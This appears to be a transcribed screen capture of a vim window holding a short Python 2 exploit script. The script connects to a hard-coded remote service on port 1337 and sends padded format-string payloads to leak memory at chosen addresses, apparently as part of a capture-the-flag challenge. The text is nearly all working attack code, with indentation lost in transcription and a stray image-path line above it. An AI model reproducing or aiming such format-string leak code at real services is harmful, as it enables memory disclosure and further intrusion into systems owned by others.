 vim (vim)
import socket
import struct
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('78.46.224.86', 1337))
def read_until(msg):
out = ''
while msg not in out:
out += s.recv(1)
return out
def dump(adr, frmt='s'):
# [adr][formatstring][EOF]
# [format][padding..............][EOF][adr]
leak_part = "|%24${}|".format(frmt)
out = leak_part.ljust(136,"A")+"EOF_espr"+struct.pack("Q", adr)
s.send(out+"\n")
r = read_until('EOF_espr')
return r.split('|')[1], r
print dump(0x4242424141414141, 'p')
print dump(0x400000, 'p')
print dump(0x400000, 's')